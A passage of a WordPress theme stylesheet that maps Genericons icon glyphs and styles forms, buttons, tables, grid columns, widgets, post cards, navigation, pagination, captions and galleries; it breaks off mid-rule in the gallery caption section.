  content: "\f103";
}

.genericon-github:before {
  content: "\f200";
}

.genericon-googleplus:before {
  content: "\f206";
}

.genericon-googleplus-alt:before {
  content: "\f218";
}

.genericon-handset:before {
  content: "\f50c";
}

.genericon-heart:before {
  content: "\f461";
}

.genericon-help:before {
  content: "\f457";
}

.genericon-hide:before {
  content: "\f404";
}

.genericon-hierarchy:before {
  content: "\f505";
}

.genericon-home:before {
  content: "\f409";
}

.genericon-image:before {
  content: "\f102";
}

.genericon-info:before {
  content: "\f455";
}

.genericon-instagram:before {
  content: "\f215";
}

.genericon-italic:before {
  content: "\f472";
}

.genericon-key:before {
  content: "\f427";
}

.genericon-leftarrow:before {
  content: "\f503";
}

.genericon-link:before {
  content: "\f107";
}

.genericon-linkedin:before {
  content: "\f207";
}

.genericon-linkedin-alt:before {
  content: "\f208";
}

.genericon-location:before {
  content: "\f417";
}

.genericon-lock:before {
  content: "\f470";
}

.genericon-mail:before {
  content: "\f410";
}

.genericon-maximize:before {
  content: "\f422";
}

.genericon-menu:before {
  content: "\f419";
}

.genericon-microphone:before {
  content: "\f50d";
}

.genericon-minimize:before {
  content: "\f421";
}

.genericon-minus:before {
  content: "\f50e";
}

.genericon-month:before {
  content: "\f307";
}

.genericon-move:before {
  content: "\f50f";
}

.genericon-next:before {
  content: "\f429";
}

.genericon-notice:before {
  content: "\f456";
}

.genericon-paintbrush:before {
  content: "\f506";
}

.genericon-path:before {
  content: "\f219";
}

.genericon-pause:before {
  content: "\f448";
}

.genericon-phone:before {
  content: "\f437";
}

.genericon-picture:before {
  content: "\f473";
}

.genericon-pinned:before {
  content: "\f308";
}

.genericon-pinterest:before {
  content: "\f209";
}

.genericon-pinterest-alt:before {
  content: "\f210";
}

.genericon-play:before {
  content: "\f452";
}

.genericon-plugin:before {
  content: "\f439";
}

.genericon-plus:before {
  content: "\f510";
}

.genericon-pocket:before {
  content: "\f224";
}

.genericon-polldaddy:before {
  content: "\f217";
}

.genericon-portfolio:before {
  content: "\f460";
}

.genericon-previous:before {
  content: "\f430";
}

.genericon-print:before {
  content: "\f469";
}

.genericon-quote:before {
  content: "\f106";
}

.genericon-rating-empty:before {
  content: "\f511";
}

.genericon-rating-full:before {
  content: "\f512";
}

.genericon-rating-half:before {
  content: "\f513";
}

.genericon-reddit:before {
  content: "\f222";
}

.genericon-refresh:before {
  content: "\f420";
}

.genericon-reply:before {
  content: "\f412";
}

.genericon-reply-alt:before {
  content: "\f466";
}

.genericon-reply-single:before {
  content: "\f467";
}

.genericon-rewind:before {
  content: "\f459";
}

.genericon-rightarrow:before {
  content: "\f501";
}

.genericon-search:before {
  content: "\f400";
}

.genericon-send-to-phone:before {
  content: "\f438";
}

.genericon-send-to-tablet:before {
  content: "\f454";
}

.genericon-share:before {
  content: "\f415";
}

.genericon-show:before {
  content: "\f403";
}

.genericon-shuffle:before {
  content: "\f514";
}

.genericon-sitemap:before {
  content: "\f507";
}

.genericon-skip-ahead:before {
  content: "\f451";
}

.genericon-skip-back:before {
  content: "\f450";
}

.genericon-skype:before {
  content: "\f220";
}

.genericon-spam:before {
  content: "\f424";
}

.genericon-spotify:before {
  content: "\f515";
}

.genericon-standard:before {
  content: "\f100";
}

.genericon-star:before {
  content: "\f408";
}

.genericon-status:before {
  content: "\f105";
}

.genericon-stop:before {
  content: "\f449";
}

.genericon-stumbleupon:before {
  content: "\f223";
}

.genericon-subscribe:before {
  content: "\f463";
}

.genericon-subscribed:before {
  content: "\f465";
}

.genericon-summary:before {
  content: "\f425";
}

.genericon-tablet:before {
  content: "\f453";
}

.genericon-tag:before {
  content: "\f302";
}

.genericon-time:before {
  content: "\f303";
}

.genericon-top:before {
  content: "\f435";
}

.genericon-trash:before {
  content: "\f407";
}

.genericon-tumblr:before {
  content: "\f214";
}

.genericon-twitch:before {
  content: "\f516";
}

.genericon-twitter:before {
  content: "\f202";
}

.genericon-unapprove:before {
  content: "\f446";
}

.genericon-unsubscribe:before {
  content: "\f464";
}

.genericon-unzoom:before {
  content: "\f401";
}

.genericon-uparrow:before {
  content: "\f500";
}

.genericon-user:before {
  content: "\f304";
}

.genericon-video:before {
  content: "\f104";
}

.genericon-videocamera:before {
  content: "\f517";
}

.genericon-vimeo:before {
  content: "\f212";
}

.genericon-warning:before {
  content: "\f414";
}

.genericon-website:before {
  content: "\f475";
}

.genericon-week:before {
  content: "\f306";
}

.genericon-wordpress:before {
  content: "\f205";
}

.genericon-xpost:before {
  content: "\f504";
}

.genericon-youtube:before {
  content: "\f213";
}

.genericon-zoom:before {
  content: "\f402";
}

.social-icons a:before {
  width: 25px;
  height: 25px;
  display: inline-block;
  vertical-align: middle;
  content: "\f415";
  font-family: Genericons;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
  text-decoration: inherit;
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons a[href*="dropbox.com"]:before {
  content: "\f225";
}

.social-icons a[href*="mailto:"]:before {
  content: "\f410";
}

.social-icons a[href*="facebook.com"]:before {
  content: "\f203";
}

.social-icons a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons a[href*="foursquare.com"]:before {
  content: "\f226";
}

.social-icons a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons a[href*="plus.google.com"]:before {
  content: "\f206";
}

.social-icons a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons a[href*="linkedin.com"]:before {
  content: "\f208";
}

.social-icons a[href*="path.com"]:before {
  content: "\f219";
}

.social-icons a[href*="pinterest.com"]:before {
  content: "\f210";
}

.social-icons a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons a[href$="/feed/"]:before {
  content: "\f413";
}

.social-icons a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons a[href*="vine.co"]:before {
  content: "\f517";
}

.social-icons a[href*="wordpress.com"]:before,
.social-icons a[href*="wordpress.org"]:before {
  content: "\f205";
}

.social-icons a[href*="youtube.com"]:before {
  content: "\f213";
}

/*--------------------------------------------------------------
4.0 Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.1 Forms
--------------------------------------------------------------*/
input[type='text'],
input[type='tel'],
input[type='url'],
input[type='search'],
input[type='number'],
input[type='email'],
textarea,
select {
  width: 100%;
  max-width: 100%;
  margin-bottom: 0;
  display: block;
  border: 1px solid #ECF0F1;
  padding: 6px 11px;
  font-family: "Merriweather", "Georgia", serif;
  font-size: 14px;
  font-style: normal;
  line-height: 25px;
  letter-spacing: 1px;
  outline: none;
  color: #222222;
  background: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border-radius: 0;
  transition: 0.4s;
}

@media only screen and (min-width: 64.063em) {
  input[type='text'],
  input[type='tel'],
  input[type='url'],
  input[type='search'],
  input[type='number'],
  input[type='email'],
  textarea,
  select {
    padding: 8px 16px;
  }
}

input[type='text']:focus,
input[type='tel']:focus,
input[type='url']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='email']:focus,
textarea:focus,
select:focus {
  border: 1px solid #7E7E7E;
}

.comment-form input[type='text'], .comment-form
input[type='tel'], .comment-form
input[type='url'], .comment-form
input[type='search'], .comment-form
input[type='number'], .comment-form
input[type='email'], .comment-form
textarea, .comment-form
select {
  border-color: #ECF0F1;
}

.comment-form input[type='text']:focus, .comment-form
input[type='tel']:focus, .comment-form
input[type='url']:focus, .comment-form
input[type='search']:focus, .comment-form
input[type='number']:focus, .comment-form
input[type='email']:focus, .comment-form
textarea:focus, .comment-form
select:focus {
  border-color: #7E7E7E;
}

select {
  background-image: url(images/icon-form-dropdown.svg);
  background-size: 7px 14px;
  background-position: right 10px center;
  background-repeat: no-repeat;
  padding-right: 25px;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

/*--------------------------------------------------------------
4.2 Buttons
--------------------------------------------------------------*/
.button,
input[type='submit'] {
  display: inline-block;
  text-align: center;
  padding: 8px 16px;
  font-size: 12px;
  font-style: normal;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  line-height: 25px;
  letter-spacing: 1px;
  border: 0;
  border-radius: 0;
  text-decoration: none;
  color: #FFFFFF;
  background-color: #222222;
  transition: 0.4s;
}

.button:active, .button:focus, .button:hover,
input[type='submit']:active,
input[type='submit']:focus,
input[type='submit']:hover {
  color: #FFFFFF;
  background-color: #7E7E7E;
}

.button:visited,
input[type='submit']:visited {
  color: #FFFFFF;
}

.button.info,
input[type='submit'].info {
  background-color: #A0D3E8;
}

.button.info:active, .button.info:focus, .button.info:hover,
input[type='submit'].info:active,
input[type='submit'].info:focus,
input[type='submit'].info:hover {
  background-color: #61B6D9;
}

.button.success,
input[type='submit'].success {
  background-color: #43AC6A;
}

.button.success:active, .button.success:focus, .button.success:hover,
input[type='submit'].success:active,
input[type='submit'].success:focus,
input[type='submit'].success:hover {
  background-color: #368A55;
}

.button.alert,
input[type='submit'].alert {
  background-color: #EC5454;
}

.button.alert:active, .button.alert:focus, .button.alert:hover,
input[type='submit'].alert:active,
input[type='submit'].alert:focus,
input[type='submit'].alert:hover {
  background-color: #E61A1A;
}

.button.outline,
input[type='submit'].outline {
  border: 1px solid #222222;
  background-color: #FFFFFF;
  color: #222222;
}

.button.outline:active, .button.outline:focus, .button.outline:hover,
input[type='submit'].outline:active,
input[type='submit'].outline:focus,
input[type='submit'].outline:hover {
  color: #FFFFFF;
  background-color: #222222;
}

.button.large,
input[type='submit'].large {
  padding: 16px 32px;
  line-height: 25px;
}

.button.small,
input[type='submit'].small {
  padding: 6px 11px;
  line-height: 22px;
}

.button.tiny,
input[type='submit'].tiny {
  padding: 5px 10px;
  line-height: 19px;
}

.button.expand,
input[type='submit'].expand {
  width: 100%;
}

/*--------------------------------------------------------------
4.3 Tables
--------------------------------------------------------------*/
table,
th,
td {
  border: 1px solid #ECF0F1;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  font-size: 16px;
  margin-bottom: 25px;
  table-layout: fixed;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 8px;
}

/*--------------------------------------------------------------
4.4 Code
--------------------------------------------------------------*/
pre,
code {
  font-family: "Courier", monospace;
  background-color: #FAFAFA;
}

pre {
  overflow: auto;
  margin-top: 0;
  margin-bottom: 25px;
  padding: 25px;
  font-size: 16px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

@media only screen and (max-width: 40em) {
  pre {
    margin-bottom: 22px;
    padding: 25px;
  }
}

p code {
  padding: 3px 6px;
}

/*--------------------------------------------------------------
5.0 Components
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Grid
--------------------------------------------------------------*/
.row {
  margin: 0 auto;
  padding-left: 13px;
  padding-right: 13px;
  max-width: 1100px;
}

.row:before, .row:after {
  display: table;
  clear: both;
  content: " ";
}

.row .row {
  padding: 0;
  margin-right: -13px;
  margin-left: -13px;
}

@media only screen and (min-width: 64.063em) {
  .row .row {
    margin-right: -16px;
    margin-left: -16px;
  }
}

@media only screen and (min-width: 64.063em) {
  .row {
    padding-left: 16px;
    padding-right: 16px;
  }
}

.row--full {
  max-width: 100%;
}

.column {
  position: relative;
  float: left;
  padding-right: 13px;
  padding-left: 13px;
  width: 100%;
}

@media only screen and (min-width: 64.063em) {
  .column {
    padding-right: 16px;
    padding-left: 16px;
  }
}

.column--center {
  float: none;
  margin: 0 auto;
}

@media only screen {
  .small-1 {
    width: 8.33333%;
  }
  .small-2 {
    width: 16.66667%;
  }
  .small-3 {
    width: 25%;
  }
  .small-4 {
    width: 33.33333%;
  }
  .small-5 {
    width: 41.66667%;
  }
  .small-6 {
    width: 50%;
  }
  .small-7 {
    width: 58.33333%;
  }
  .small-8 {
    width: 66.66667%;
  }
  .small-9 {
    width: 75%;
  }
  .small-10 {
    width: 83.33333%;
  }
  .small-11 {
    width: 91.66667%;
  }
  .small-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 40.063em) {
  .medium-1 {
    width: 8.33333%;
  }
  .medium-2 {
    width: 16.66667%;
  }
  .medium-3 {
    width: 25%;
  }
  .medium-4 {
    width: 33.33333%;
  }
  .medium-5 {
    width: 41.66667%;
  }
  .medium-6 {
    width: 50%;
  }
  .medium-7 {
    width: 58.33333%;
  }
  .medium-8 {
    width: 66.66667%;
  }
  .medium-9 {
    width: 75%;
  }
  .medium-10 {
    width: 83.33333%;
  }
  .medium-11 {
    width: 91.66667%;
  }
  .medium-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 64.063em) {
  .large-1 {
    width: 8.33333%;
  }
  .large-2 {
    width: 16.66667%;
  }
  .large-3 {
    width: 25%;
  }
  .large-4 {
    width: 33.33333%;
  }
  .large-5 {
    width: 41.66667%;
  }
  .large-6 {
    width: 50%;
  }
  .large-7 {
    width: 58.33333%;
  }
  .large-8 {
    width: 66.66667%;
  }
  .large-9 {
    width: 75%;
  }
  .large-10 {
    width: 83.33333%;
  }
  .large-11 {
    width: 91.66667%;
  }
  .large-12 {
    width: 100%;
  }
}

/*--------------------------------------------------------------
5.2 box
--------------------------------------------------------------*/
.box {
  padding-bottom: 25px;
  margin-bottom: 25px;
  overflow: hidden;
}

@media only screen and (min-width: 64.063em) {
  .box {
    padding-bottom: 32px;
    margin-bottom: 32px;
  }
}

.box__icon {
  float: left;
  left: -7px;
  width: 32px;
}

.box__title {
  margin: 0;
  font-weight: 300;
  line-height: 25px;
}

@media only screen and (min-width: 40.063em) {
  .box__body {
    overflow: hidden;
  }
}

.box__text {
  clear: both;
  margin-top: 11px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 22px;
}

@media only screen and (min-width: 40.063em) {
  .box__text {
    margin-top: 11px;
  }
}

.box a {
  text-decoration: none;
}

.box--author .box__title {
  margin-bottom: 16px;
  margin-top: 16px;
}

@media only screen and (min-width: 40.063em) {
  .box--author .box__title {
    margin: 0;
  }
}

.box--author .box__text {
  margin-top: 11px;
}

@media only screen and (min-width: 40.063em) {
  .box--author .box__text {
    margin-top: 13px;
  }
}

.box--author {
  background-color: #FAFAFA;
}

.box--full-padding {
  padding: 25px;
}

@media only screen and (min-width: 64.063em) {
  .box--full-padding {
    padding: 32px;
  }
}

.box--has-border {
  border-bottom: 1px solid #ECF0F1;
}

/*--------------------------------------------------------------
5.3 share
--------------------------------------------------------------*/
.share-list {
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  border: 1px solid #ECF0F1;
  margin-bottom: 25px;
  line-height: 32px;
  list-style: none;
}

@media only screen and (min-width: 64.063em) {
  .share-list {
    margin-bottom: 32px;
  }
}

.share-list li {
  -ms-flex: 1;
      flex: 1;
  text-align: center;
  margin: 0;
  border-right: 1px solid #ECF0F1;
}

.share-list li:first-child {
  border-left: 0;
}

.share-list li:last-child {
  border-right: 0;
}

.share-list__link {
  display: block;
  font-size: 14px;
  transition: 0.4s;
}

.share-list__link .genericon {
  vertical-align: middle;
}

.share-list__link:hover {
  background-color: #FAFAFA;
}

.share-list__link:hover .share-list__icon--twitter {
  color: #55ACEE;
}

.share-list__link:hover .share-list__icon--facebook {
  color: #3B5998;
}

.share-list__link:hover .share-list__icon--google {
  color: #DC4E41;
}

@media only screen and (min-width: 40.063em) {
  .share-list__link {
    padding: 5px;
  }
}

.share-list__icon {
  fill: #222222;
}

@media only screen and (max-width: 40em) {
  .share-list {
    margin-bottom: 25px;
  }
}

/*--------------------------------------------------------------
5.4 widget
--------------------------------------------------------------*/
.widget {
  margin-bottom: 25px;
}

.site-footer__section .widget:last-child {
  margin-bottom: 0;
}

.widget__title {
  font-size: 16px;
  margin-bottom: 13px;
  letter-spacing: 1px;
}

.widget ul li {
  margin-bottom: 0;
  position: relative;
  font-size: 12px;
  line-height: 25px;
  border-bottom: 1px dotted #ECF0F1;
}

.widget ul li a {
  padding: 8px 0;
  display: inline-block;
  text-decoration: none;
}

.widget ul li .children {
  padding-left: 25px;
}

.widget ul li .children li {
  border-bottom: 0;
}

.widget ul li:first-child a {
  padding-top: 0;
}

.widget ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget ul li .post-count {
  position: absolute;
  top: 8px;
  right: 0;
  left: auto;
  font-size: 12px;
  transition: all 0.4s ease-out;
}

.widget iframe {
  display: block !important;
}

.widget p {
  font-size: 14px;
  line-height: 25px;
}

.textwidget {
  font-size: 14px;
}

.widget_rss ul li a {
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.widget_rss .rss-widget-icon {
  display: inline-block;
  margin-right: 8px;
}

.widget_rss .rss-date {
  font-size: 12px;
  line-height: 19px;
  color: #7E7E7E;
}

.widget_rss .rssSummary {
  font-size: 12px;
  line-height: 19px;
}

.widget_recent_comments .recentcomments {
  line-height: 25px;
}

.widget_recent_comments .recentcomments .comment-author-link {
  font-weight: 400;
}

.widget_rss ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li {
  padding-bottom: 8px;
  margin-bottom: 8px;
}

.widget_rss ul li a,
.widget_recent_entries ul li a,
.widget_recent_comments ul li a {
  padding: 0;
}

.search-form {
  position: relative;
}

input[type='search'].search-field {
  width: calc(100% - 42px);
}

.search-submit:before {
  display: block;
  font-family: Genericons;
  content: '\f400';
  font-size: 24px;
  width: 42px;
  height: 42px;
  line-height: 42px;
}

.search-submit {
  bottom: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  width: 42px;
}

.widget .search-submit:before {
  font-size: 21px;
}

/*--------------------------------------------------------------
5.5 Flex Embed
--------------------------------------------------------------*/
.FlexEmbed {
  display: block;
  overflow: hidden;
  position: relative;
}

.FlexEmbed:before {
  content: "";
  display: block;
  width: 100%;
}

.FlexEmbed--3by1:before {
  padding-bottom: 33.33333%;
}

.FlexEmbed--2by1:before {
  padding-bottom: 50%;
}

.FlexEmbed--16by9:before {
  padding-bottom: 56.25%;
}

.FlexEmbed--4by3:before {
  padding-bottom: 75%;
}

.CoverImage {
  max-height: 600px;
  max-width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

/*--------------------------------------------------------------
5.6 calendar
--------------------------------------------------------------*/
.calendar_wrap table {
  margin: 0;
  width: 100%;
}

.calendar_wrap table,
.calendar_wrap thead th,
.calendar_wrap tfoot td {
  border: 0;
}

.calendar_wrap caption {
  text-align: right;
  font-size: 12px;
  margin-bottom: 6px;
}

.calendar_wrap thead {
  font-size: 12px;
}

.calendar_wrap thead th {
  padding-bottom: 6px;
  font-weight: 300;
}

.calendar_wrap tbody {
  color: #7E7E7E;
}

.calendar_wrap tbody td {
  padding: 0;
  background: #FAFAFA;
  border: 1px solid #FFFFFF;
  text-align: center;
  font-size: 12px;
}

.calendar_wrap tbody td:hover {
  background: #FFFFFF;
}

.calendar_wrap tbody .pad {
  background: none;
}

.calendar_wrap tfoot td {
  padding: 0;
}

.calendar_wrap tfoot #next,
.calendar_wrap tfoot #prev {
  padding-top: 6px;
  font-size: 12px;
  text-transform: uppercase;
}

.calendar_wrap tfoot #next {
  text-align: right;
}

/*--------------------------------------------------------------
5.7 Post Card
--------------------------------------------------------------*/
.post-card {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px dotted #DADFE1;
}

@media only screen and (min-width: 64.063em) {
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:after, .post-list .post-card-wrap:nth-child(3n+2) .post-card:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 64px;
    width: 1px;
    background: linear-gradient(45deg, #DADFE1 25%, transparent 25%), linear-gradient(-45deg, #DADFE1 25%, transparent 25%), linear-gradient(45deg, transparent 75%, #DADFE1 75%), linear-gradient(-45deg, transparent 75%, #DADFE1 75%);
    background-size: 2px 2px;
    background-position: 0 0, 1px 0, 1px -1px, 0px 1px;
  }
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:before {
    left: -0.5px;
  }
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:after {
    right: -0.5px;
  }
}

.post-card__header {
  margin-bottom: 16px;
}

.post-card__image {
  margin-bottom: 16px;
  transition: 0.4s;
}

@media only screen and (max-width: 40em) {
  .post-card__image {
    margin-bottom: 13px;
  }
}

.post-card__title {
  font-size: 16px;
  font-family: "Merriweather", "Georgia", serif;
  line-height: 25px;
  margin-top: 0;
  margin-bottom: 0;
  word-wrap: break-word;
}

.post-card__title a {
  display: block;
  border-bottom: none;
  transition: 0.4s;
}

.post-card__title a:hover {
  color: #A60505;
}

@media only screen and (min-width: 64.063em) {
  .post-card__title--big {
    font-size: 19px;
    line-height: 32px;
  }
}

.post-card__meta {
  margin-bottom: 8px;
  font-size: 12px;
  line-height: 22px;
  color: #7E7E7E;
}

.post-card__meta a {
  color: #7E7E7E;
  text-decoration: none;
}

.post-card__meta__date {
  display: inline-block;
}

.post-card:hover .post-card__image {
  opacity: 0.9;
}

.post-card:hover .post-card__title a {
  color: #A60505;
}

.post-card--featured__icon {
  display: none;
  position: absolute;
  bottom: 8px;
  left: 8px;
  fill: #FFFFFF;
}

.sticky .post-card--featured__icon {
  display: block;
}

@media only screen and (min-width: 64.063em) {
  .post-card {
    margin-bottom: 32px;
    padding-bottom: 32px;
  }
}

.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.post-list .post-card-wrap {
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
}

.post-list .post-card {
  width: 100%;
}

/*--------------------------------------------------------------
5.8 Headings
--------------------------------------------------------------*/
.heading {
  padding-bottom: 13px;
  margin-bottom: 32px;
  font-size: 16px;
  line-height: 22px;
  letter-spacing: 1px;
  border-bottom: 1px solid #ECF0F1;
}

.separator {
  position: relative;
  margin: 32px auto;
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 1px;
}

.separator:before, .separator:after {
  position: absolute;
  right: 0;
  left: 0;
  content: "";
}

.separator:before {
  top: 46%;
  border-bottom: 2px solid #ECF0F1;
}

.separator:after {
  top: 58%;
  border-bottom: 1px dotted #ECF0F1;
}

.separator__title {
  position: relative;
  z-index: 1;
  padding: 0px 16px;
  background-color: #FFFFFF;
  border-left: 1px solid #ECF0F1;
  border-right: 1px solid #ECF0F1;
  letter-spacing: 1px;
}

/*--------------------------------------------------------------
5.9 Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
6.0 Navigation
--------------------------------------------------------------*/
@media only screen and (min-width: 64.063em) {
  .header__navigation {
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #DADFE1;
  }
}

.header__navigation .menu-item {
  position: relative;
  display: block;
  margin-bottom: 8px;
  font-size: 14px;
  line-height: 25px;
}

.header__navigation .menu-item:last-child {
  margin-bottom: 0;
}

@media only screen and (max-width: 64em) {
  .header__navigation .menu-item {
    display: block;
    margin-bottom: 0;
    line-height: 32px;
  }
}

@media only screen and (min-width: 64.063em) {
  .header__navigation ul li {
    display: block;
  }
}

.header__navigation .sub-menu {
  padding-right: 0;
  padding-left: 16px;
}

@media only screen and (min-width: 64.063em) {
  .header__navigation ul {
    text-align: center;
  }
  .header__navigation .menu-item-has-children > a:after {
    content: '\f431';
    position: absolute;
    right: 0;
    left: auto;
    display: inline-block;
    font-size: 14px;
    font-family: 'Genericons';
    right: auto;
    left: auto;
    color: #7E7E7E;
    transform: rotate(-90deg);
  }
  .header__navigation .menu-item-has-children:hover > .sub-menu {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .header__navigation .sub-menu {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 100%;
    right: auto;
    z-index: 1000;
    padding: 0;
    width: 228px;
    text-align: left;
    background-color: #FFFFFF;
    transition: opacity 0.4s;
    box-shadow: 0px 3px 5px rgba(190, 190, 190, 0.46);
  }
  .header__navigation .sub-menu .menu-item {
    display: block;
    margin-bottom: 0;
    line-height: 25px;
    border-bottom: 1px solid #ECF0F1;
  }
  .header__navigation .sub-menu .menu-item:last-child {
    border-bottom: 0;
  }
  .header__navigation .sub-menu .menu-item a {
    display: block;
    padding: 16px;
    color: #222222;
    line-height: 16px;
  }
  .header__navigation .sub-menu .sub-menu {
    top: 0;
    left: 100%;
    border-left: 1px solid #ECF0F1;
  }
}

.header__navigation a {
  text-decoration: none;
  transition: 0.4s;
  color: #222222;
}

@media only screen and (max-width: 64em) {
  .header__navigation a {
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #ECF0F1;
  }
}

.header__navigation a:hover {
  color: #7E7E7E;
}

@media only screen and (max-width: 64em) {
  .header__navigation {
    margin-bottom: 8px;
  }
}

@media only screen and (max-width: 64em) {
  .header__social-nav {
    text-align: center;
  }
}

.header__social-nav li {
  display: inline-block;
  line-height: 32px;
}

.toggle-search-button {
  cursor: pointer;
  margin-left: 3px;
  margin-right: auto;
}

.toggle-search-button__icon {
  font-size: 19px;
  vertical-align: middle;
  transition: 0.4s;
}

.toggle-search-button__icon:hover {
  color: #7E7E7E;
}

/*--------------------------------------------------------------
6.1 Pagination
--------------------------------------------------------------*/
.nav-links {
  line-height: 25px;
}

.nav-links:after {
  content: '';
  display: table;
  clear: both;
}

.pagination__text {
  font-size: 12px;
  line-height: 25px;
  text-transform: uppercase;
  letter-spacing: .2em;
  transition: 0.4s;
}

.rtl .pagination__text {
  letter-spacing: 0;
}

.pagination__text--with-icon {
  position: relative;
  top: 1px;
  right: -25px;
}

.nav-previous {
  float: left;
  text-align: left;
}

.nav-previous .pagination__text--with-icon,
.nav-previous .pagination__icon {
  left: -8.33333px;
}

.rtl .nav-previous .pagination__icon {
  transform: rotate(-180deg);
}

.nav-next {
  float: right;
  text-align: right;
}

.nav-next .pagination__text--with-icon,
.nav-next .pagination__icon {
  right: -8.33333px;
}

.rtl .nav-next .pagination__text--with-icon, .rtl
.nav-next .pagination__icon {
  right: 8.33333px;
}

.rtl .nav-next .pagination__icon {
  transform: rotate(180deg);
}

.nav-previous,
.nav-next {
  max-width: 50%;
}

.post-navigation .meta-nav {
  display: block;
  position: relative;
  padding-bottom: 6px;
}

.post-navigation .meta-nav,
.post-navigation .post-title {
  font-size: 14px;
  line-height: 25px;
}

.post-navigation .post-title {
  display: block;
}

/*--------------------------------------------------------------
7.0 Media
--------------------------------------------------------------*/
img,
iframe {
  display: block;
}

img {
  height: auto;
  max-width: 100%;
}

.post-content iframe,
.post-content .twitter-tweet {
  margin-bottom: 25px !important;
}

@media only screen and (max-width: 40em) {
  .post-content iframe,
  .post-content .twitter-tweet {
    margin-bottom: 22px;
  }
}

.post-content p img {
  margin-bottom: 0;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/*--------------------------------------------------------------
7.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  max-width: 100%;
  background: #FFFFFF;
  border: 1px solid #ECF0F1;
  padding: 6px;
  text-align: center;
  margin-bottom: 25px;
}

.wp-caption.alignnone {
  margin: 6px 25px 25px 0;
}

.wp-caption.alignleft {
  margin: 6px 25px 25px 0;
}

.wp-caption.alignright {
  margin: 6px 0 25px 25px;
}

.wp-caption img {
  margin-bottom: 6px;
}

.wp-caption .wp-caption-text {
  font-size: 14px;
  line-height: 22px;
  margin: 0;
  padding: 6px;
}

/*--------------------------------------------------------------
7.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 25px;
}

.gallery-item {
  position: relative;
  margin: 0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
}

.gallery-item img {
  margin: 0;
  width: 100%;
  border: 2px solid #FFFFFF;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.11%;
}

.gallery-caption {
  opacity: 0;
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  padding: 4px;
  color: #FFFFFF;
  font-size: 12px;
  background-color: rgba(0, 0, 0, 0.3);
